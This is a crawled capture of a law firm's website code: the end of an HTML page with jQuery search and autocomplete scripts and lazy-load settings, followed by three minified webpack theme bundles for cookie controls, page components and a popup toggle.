            $( '.msearch-autocomplete' ).autocomplete({
                source: function( request, response ) {
                    $.ajax({
                        url: 'https://www.michelmores.com/wp/wp-admin/admin-ajax.php',
                        type: 'POST',
                        dataType: "json",
                        data: { 'qry': request.term, 'action': 'msearch_autocomplete_s'},
                        success: function( data ) {
                            response( data );
                        }
                    });
                },
                select: function (event, ui) {
                    location.href = ui.item.url;
                    return false;
                },
                minLength: 0,
                scroll: true,
            }).on('focus', function() {
                // $(this).keydown();
                // $(this).autocomplete("search", "");
            })
            // }).autocomplete( "instance" )._renderItem = function( ul, item ) {
            //     return $( "<li>" )
            //         .append( "<div><b>" + item.type + " -> </b>" + item.label + "</div>" )
            //         .appendTo( ul );
            // };
        })(jQuery);
    </script>
        <script type="text/javascript">
        jQuery(document).ready(function($) {
            $('#search-expertise').keyup(function(event) {

                event.preventDefault();
                var search_key = $('#search-exp').val();
                if( search_key ) {
                    $.ajax({
                        type: 'POST',
                        url: 'https://www.michelmores.com/wp/wp-admin/admin-ajax.php',
                        dataType: "html",
                        data: {
                            action: 'search',
                            search: search_key,
                        },
                        success: function(data) {
                            jQuery('#expt-search-result').empty().html( data );
                            jQuery('#expt-search-result').addClass('open');
                        },
                        error: function() {
                            jQuery('#expt-search-result').empty().html( "Data Not Found!!" );
                        }
                    });
                }else{
                    jQuery('#expt-search-result').removeClass('open');
                }

            });

            // open chat link
            $(document).on('click', '.contact-us-content ul li:nth-child(3) a', function(e){
                e.preventDefault();

                $(document).find('.designstudio-button .transparent-button').trigger('click');
            });
        });

    </script>
    <script>window.lazyLoadOptions = [{
                elements_selector: "img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",
                data_src: "lazy-src",
                data_srcset: "lazy-srcset",
                data_sizes: "lazy-sizes",
                class_loading: "lazyloading",
                class_loaded: "lazyloaded",
                threshold: 300,
                callback_loaded: function(element) {
                    if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
                        if (element.classList.contains("lazyloaded") ) {
                            if (typeof window.jQuery != "undefined") {
                                if (jQuery.fn.fitVids) {
                                    jQuery(element).parent().fitVids();
                                }
                            }
                        }
                    }
                }},{
				elements_selector: ".rocket-lazyload",
				data_src: "lazy-src",
				data_srcset: "lazy-srcset",
				data_sizes: "lazy-sizes",
				class_loading: "lazyloading",
				class_loaded: "lazyloaded",
				threshold: 300,
			}];
        window.addEventListener('LazyLoad::Initialized', function (e) {
            var lazyLoadInstance = e.detail.instance;

            if (window.MutationObserver) {
                var observer = new MutationObserver(function(mutations) {
                    var image_count = 0;
                    var iframe_count = 0;
                    var rocketlazy_count = 0;

                    mutations.forEach(function(mutation) {
                        for (var i = 0; i < mutation.addedNodes.length; i++) {
                            if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') {
                                continue;
                            }

                            if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') {
                                continue;
                            }

                            images = mutation.addedNodes[i].getElementsByTagName('img');
                            is_image = mutation.addedNodes[i].tagName == "IMG";
                            iframes = mutation.addedNodes[i].getElementsByTagName('iframe');
                            is_iframe = mutation.addedNodes[i].tagName == "IFRAME";
                            rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');

                            image_count += images.length;
			                iframe_count += iframes.length;
			                rocketlazy_count += rocket_lazy.length;

                            if(is_image){
                                image_count += 1;
                            }

                            if(is_iframe){
                                iframe_count += 1;
                            }
                        }
                    } );

                    if(image_count > 0 || iframe_count > 0 || rocketlazy_count > 0){
                        lazyLoadInstance.update();
                    }
                } );

                var b      = document.getElementsByTagName("body")[0];
                var config = { childList: true, subtree: true };

                observer.observe(b, config);
            }
        }, false);</script><script data-no-minify="1" async src="https://www.michelmores.com/app/plugins/rocket-lazy-load/assets/js/16.1/lazyload.min.js"></script>
</body>

</html>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.michelmores.com/app/themes/picostrap5-child-base/dist/js/1857.js?id=447876ca
body_size: 237
content:
"use strict";(self.webpackChunklaravel_mix_boilerplate=self.webpackChunklaravel_mix_boilerplate||[]).push([[1857],{1857:function(e,o,i){i.r(o);const l={_selectors:{link:".js-cookie-trigger"},init(){document.querySelector(this._selectors.link).addEventListener("click",(()=>{void 0!==window.CookieControl&&window.CookieControl.open()}))}};o.default=l}}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.michelmores.com/app/themes/picostrap5-child-base/dist/js/main.76fc79e18e587eaa08b1daa2b93c3a1a.js?ver=1.0.0
body_size: 3055
content:
"use strict";(self.webpackChunklaravel_mix_boilerplate=self.webpackChunklaravel_mix_boilerplate||[]).push([[5522],{7338:function(e,t,n){var i={outputVendorScriptTag(e){if(this._hasScriptBeenAdded(e))return void document.dispatchEvent(new Event(e+":loaded"));const t=window.JS_GLOBALS.vendorFiles[e];let n=document.createElement("script");n.setAttribute("id","js_"+e),n.setAttribute("src",t),n.onload=()=>{document.dispatchEvent(new Event(e+":loaded"))},document.body.appendChild(n)},outputVendorScriptTags(e){let t=[];e.forEach((e=>{this._hasScriptBeenAdded(e)&&t.push(e)})),t.length!==e.length?e.forEach((n=>{if(this._hasScriptBeenAdded(n))return;const i=window.JS_GLOBALS.vendorFiles[n];let o=document.createElement("script");o.setAttribute("id","js_"+n),o.setAttribute("src",i),o.onload=()=>{t.push(n),t.length===e.length&&document.dispatchEvent(new Event("multiple-vendors:loaded"))},document.body.appendChild(o)})):document.dispatchEvent(new Event("multiple-vendors:loaded"))},outputGoogleMapsScriptTag(){if(this._hasScriptBeenAdded("google-maps"))return void document.dispatchEvent(new Event("google-maps:loaded"));let e="https://maps.googleapis.com/maps/api/js?key=__KEY__&callback=initMap";e=e.replace("__KEY__",window.JS_GLOBALS.mapsApiKey);let t=document.createElement("script");t.setAttribute("id","js_google-maps"),t.setAttribute("async","async"),t.setAttribute("defer","defer"),t.setAttribute("src",e),t.onload=()=>{document.dispatchEvent(new Event("google-maps:loaded"))},document.body.appendChild(t)},_hasScriptBeenAdded(e){return document.getElementById("js_"+e)}},o=()=>{const e=e=>setTimeout((()=>e.closest("[data-lazy]").dataset.lazy=1),300),t=new IntersectionObserver((t=>t.map((t=>{return(t.isIntersecting||t.intersectionRatio>0)&&((n=t.target).src=n.dataset.lazyFull,n.complete&&0!==n.naturalHeight?e(n):n.addEventListener("load",(t=>{let{target:n}=t;return e(n)})));var n}))));[...document.querySelectorAll("[data-lazy-full]")].map((e=>t.observe(e)))};var r={init(){this.populateField(),this.getHistory()},getHistory(){const e="page_history",t=window.location.href;let n=(()=>{try{return JSON.parse(sessionStorage.getItem(e))||[]}catch(e){return[]}})();var i;n.length&&n[n.length-1]===t||n.push(t),n.length>3&&(n=n.slice(-3)),i=n,sessionStorage.setItem(e,JSON.stringify(i))},populateField(){try{const e=(JSON.parse(sessionStorage.getItem("page_history"))||[]).join(" > "),t=document.querySelector(".history-field input");t&&(t.value=e)}catch(e){}}},l=n(1296),d=n.n(l),s=n(956);var a={_selectors:{header:".js-header-navigation",mainNav:".main-nav",openSidebarMenuBtn:".mobile-menu-btn",closeSidebarMenuBtn:".menu-close-btn"},_isOpen:!1,init(){const e=this;window.addEventListener("resize",d()((()=>{e.handleSidebarVisibility()}),200)),document.querySelector(this._selectors.openSidebarMenuBtn).addEventListener("click",this.showSidebar.bind(this)),document.querySelector(this._selectors.closeSidebarMenuBtn).addEventListener("click",this.hideSidebar.bind(this))},showSidebar(){document.querySelector(this._selectors.mainNav).classList.add("show-menu"),document.querySelector(this._selectors.header).classList.add("sidebar-open"),this._isOpen=!0},hideSidebar(){document.querySelector(this._selectors.mainNav).classList.remove("show-menu"),document.querySelector(this._selectors.header).classList.remove("sidebar-open"),this._isOpen=!1},handleSidebarVisibility(){!(0,s.Z)("nav-mobile")&&this._isOpen&&this.hideSidebar()}};var c=class{constructor(e){const t=this;if(this._el=e,this._targetReferenceId=e.getAttribute("data-hscroll-id"),null===this._targetReferenceId)throw new Error("Missing hscroll reference.");if(this._targetReferenceEl=document.querySelector('.js-hscroll-reference[data-hscroll-id="'+this._targetReferenceId+'"]'),null===this._targetReferenceEl)throw new Error("Missing hscroll reference element.");this._handleLeftPaddingUpdateEvent=d()((()=>{t.updatesElementLeftPadding()}),200),window.addEventListener("resize",this._handleLeftPaddingUpdateEvent),this.updatesElementLeftPadding()}calculateTargetReferenceLeftPositioning(){const e=this._targetReferenceEl.getBoundingClientRect(),t=window.getComputedStyle(this._targetReferenceEl),n=parseFloat(t.paddingLeft)||0;return e.left+n}updatesElementLeftPadding(){if(0!==this.calculateTargetReferenceLeftPositioning())this._el.style.paddingLeft=`${this.calculateTargetReferenceLeftPositioning()}px`;else{const e=this;setTimeout((()=>{e.updatesElementLeftPadding()}),250)}}};window.initMap=()=>{},document.addEventListener("DOMContentLoaded",(function(){document.querySelector(".js-testimonial-carousel-block")&&Promise.all([n.e(8898),n.e(6071)]).then(n.bind(n,6071)),document.querySelector(".js-link-collection")&&Promise.all([n.e(8898),n.e(9003)]).then(n.bind(n,9003)),document.querySelector(".js-feature-tiles-v2")&&Promise.all([n.e(8898),n.e(423)]).then(n.bind(n,423)),document.querySelector(".js-feature-tiles")&&Promise.all([n.e(8898),n.e(661)]).then(n.bind(n,661)),document.querySelector(".js-faq-accordion-block")&&Promise.all([n.e(8898),n.e(3784)]).then(n.bind(n,3784)),document.querySelector(".js-expertise-accordion-block")&&Promise.all([n.e(8898),n.e(497)]).then(n.bind(n,497)),document.querySelector(".js-accordion-block")&&Promise.all([n.e(8898),n.e(1582)]).then(n.bind(n,1582)),document.querySelector(".js-inline-cta-block")&&Promise.all([n.e(8898),n.e(2087)]).then(n.bind(n,2087)),document.querySelector(".js-text-image-block")&&Promise.all([n.e(8898),n.e(8561)]).then(n.bind(n,8561)),document.querySelector(".js-in-page-search-block")&&Promise.all([n.e(8898),n.e(5902)]).then(n.bind(n,5902)),document.querySelector(".js-post-collection-block")&&Promise.all([n.e(8898),n.e(6998)]).then(n.bind(n,6998)),document.querySelector(".js-video-player-block")&&Promise.all([n.e(8898),n.e(3391)]).then(n.bind(n,3391)).then((e=>{e.default.init()})),document.querySelector(".js-tile-grid-w-photo-block")&&Promise.all([n.e(8898),n.e(3002)]).then(n.bind(n,3002)),document.querySelector(".js-tile-grid-block")&&Promise.all([n.e(8898),n.e(3246)]).then(n.bind(n,3246)).then((e=>{e.default.init()})),document.querySelector(".js-gallery-block")&&Promise.all([n.e(8898),n.e(3733)]).then(n.bind(n,3733)).then((e=>{e.default.init()})),document.querySelector(".js-teams-list-block")&&Promise.all([n.e(8898),n.e(7692)]).then(n.bind(n,7692)),document.querySelector(".js-social-proof-logos-block")&&Promise.all([n.e(8898),n.e(8587)]).then(n.bind(n,8587)).then((e=>{e.default.init()})),document.querySelector(".js-hero-header-one")&&n.e(6189).then(n.bind(n,6189)).then((e=>{e.default.init()})),document.querySelector(".js-accreditation-cta-block")&&Promise.all([n.e(8898),n.e(3670)]).then(n.bind(n,3670)),document.getElementById("feed")&&(document.addEventListener("multiple-vendors:loaded",(()=>{Promise.all([n.e(1155),n.e(7382),n.e(8898),n.e(838)]).then(n.bind(n,838))})),i.outputVendorScriptTags(["vendor-vue","vendor-vuex"])),document.querySelector(".js-feed-banner")&&n.e(5283).then(n.bind(n,5283)).then((e=>{e.default.init()}))})),document.addEventListener("DOMContentLoaded",(function(){document.querySelector(".js-pbm-single-video")&&Promise.all([n.e(8898),n.e(7173)]).then(n.bind(n,7173)),document.querySelector(".js-cta-popup")&&n.e(8437).then(n.t.bind(n,8437,23)),document.querySelector(".js-sitewide-popup")&&Promise.all([n.e(8898),n.e(5133)]).then(n.bind(n,5133)).then((e=>{e.default.init()})),document.querySelector(".js-pbm-featured-videos")&&Promise.all([n.e(8898),n.e(8769)]).then(n.bind(n,8769)),document.querySelector(".js-pbm-quote-text-cols")&&Promise.all([n.e(8898),n.e(8114)]).then(n.bind(n,8114)),document.querySelector(".js-pbm-single-podcast")&&Promise.all([n.e(8898),n.e(2271)]).then(n.bind(n,2271)),document.querySelector(".js-pbm-links-grid")&&Promise.all([n.e(8898),n.e(3570)]).then(n.bind(n,3570)),document.querySelector(".js-pbm-teams-lists")&&Promise.all([n.e(8898),n.e(146)]).then(n.bind(n,146)),document.querySelector(".js-pbm-featured-static-posts")&&Promise.all([n.e(8898),n.e(3123)]).then(n.bind(n,3123)),document.querySelector(".js-pbm-featured-articles")&&Promise.all([n.e(8898),n.e(4840)]).then(n.bind(n,4840)),document.querySelector(".js-pbm-image-text-2-cols")&&Promise.all([n.e(8898),n.e(4579)]).then(n.bind(n,4579)),document.querySelector(".js-pbm-photo-gallery")&&Promise.all([n.e(8898),n.e(520)]).then(n.bind(n,4832)),document.querySelector(".js-pbm-header-section")&&n.e(3023).then(n.t.bind(n,3023,23)),document.querySelector(".js-simple-accordion")&&n.e(9423).then(n.bind(n,9423)).then((e=>{const t=e.default;document.querySelectorAll(".js-simple-accordion").forEach((e=>{new t(e)}))})),document.querySelector(".js-animated-accordion")&&n.e(4996).then(n.bind(n,4996)).then((e=>{const t=e.default;document.querySelectorAll(".js-animated-accordion").forEach((e=>{new t(e)}))})),document.querySelector(".js-related-posts")&&Promise.all([n.e(8898),n.e(4049)]).then(n.bind(n,4049)),document.querySelector(".js-related-posts-navigation")&&n.e(1773).then(n.bind(n,1773)).then((e=>{e.default.init()})),document.querySelector(".js-hero-standard")&&n.e(7820).then(n.bind(n,7820)).then((e=>{e.default.init()})),document.querySelector(".js-in-page-search")&&Promise.all([n.e(8898),n.e(6393)]).then(n.bind(n,6393)),document.querySelector(".js-info-hub")&&Promise.all([n.e(8898),n.e(109)]).then(n.bind(n,109)),document.querySelector(".js-accreditations-logos")&&Promise.all([n.e(8898),n.e(1491)]).then(n.bind(n,1491)).then((e=>{e.default.init()})),document.querySelector(".js-timeline-block")&&Promise.all([n.e(8898),n.e(7676)]).then(n.bind(n,7676)).then((e=>{e.default.init()})),document.querySelector(".js-cookie-trigger")&&n.e(1857).then(n.bind(n,1857)).then((e=>{e.default.init()})),document.querySelector(".js-video-player-section")&&(Promise.all([n.e(8898),n.e(763)]).then(n.bind(n,763)),document.querySelector(".js-video-player-section").classList.contains("js-video-player-autoplay")?Promise.all([n.e(8898),n.e(8297)]).then(n.bind(n,8297)).then((e=>{e.default.init()})):document.querySelector(".js-video-player-section").classList.contains("js-video-player")&&n.e(6302).then(n.bind(n,6302)).then((e=>{e.default.init()}))),document.querySelector(".js-testimonial-carousel")&&Promise.all([n.e(8898),n.e(1442)]).then(n.bind(n,1442)).then((e=>{e.default.init()}))})),document.addEventListener("DOMContentLoaded",(()=>{o(),r.init(),a.init(),document.querySelectorAll(".js-hscroll-element").forEach((e=>{new c(e)}))}))},956:function(e,t,n){function i(e){const t=function(e){const t=[{name:"mobile",minWidth:null,maxWidth:599},{name:"tablet",minWidth:600,maxWidth:1023},{name:"tablet-max",minWidth:null,maxWidth:1023},{name:"desktop",minWidth:1024,maxWidth:null},{name:"nav-mobile",minWidth:null,maxWidth:991},{name:"small-tablet",minWidth:null,maxWidth:768}];for(const n of t)if(n.name===e)return n;return null}(e);if(!t)return!1;let n=null,i=null,o=null;return t.minWidth&&t.maxWidth?(n=`(min-width: ${t.minWidth}px)`,i=`(max-width: ${t.maxWidth}px)`,o=`${n} and ${i}`):!t.minWidth&&t.maxWidth?(i=`(max-width: ${t.maxWidth}px)`,o=i):t.minWidth&&!t.maxWidth&&(n=`(min-width: ${t.minWidth}px)`,o=n),window.matchMedia(o).matches}n.d(t,{Z:function(){return i}})},1527:function(){},6597:function(){},3697:function(){},2795:function(){},8334:function(){},9135:function(){},9374:function(){},9318:function(){},9659:function(){},4136:function(){},8033:function(){},9664:function(){},5607:function(){}},function(e){var t=function(t){return e(e.s=t)};e.O(0,[9912,6938,3837,6075,9259,6914,703,9864,472,5445,7305,8728,420,8898],(function(){return t(7338),t(4136),t(8033),t(9664),t(5607),t(1527),t(6597),t(3697),t(2795),t(8334),t(9135),t(9374),t(9318),t(9659)}));e.O()}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.michelmores.com/app/themes/picostrap5-child-base/dist/js/8437.js?id=bd03ecdc
body_size: 720
content:
(self.webpackChunklaravel_mix_boilerplate=self.webpackChunklaravel_mix_boilerplate||[]).push([[8437],{8437:function(){({_selectors:{popup:".js-cta-popup",header:".js-cta-popup-header",closeBtn:".js-cta-popup-close",headerNavBtnTrigger:".js-cta-popup-nav-menu-trigger-btn"},init(e){const t=this;this._selectors=Object.assign(this._selectors,e);const s=document.querySelector(this._selectors.header),o=document.querySelector(this._selectors.closeBtn),c=document.querySelectorAll(this._selectors.headerNavBtnTrigger);s&&s.addEventListener("click",(()=>t._togglePopup())),o&&o.addEventListener("click",(()=>t._togglePopup())),c.length>0&&c.forEach((e=>{e.addEventListener("click",(e=>{e.preventDefault(),t._togglePopup()}))}))},_togglePopup(){const e=document.querySelector(this._selectors.popup);e&&e.classList.toggle("open")}}).init()}}]);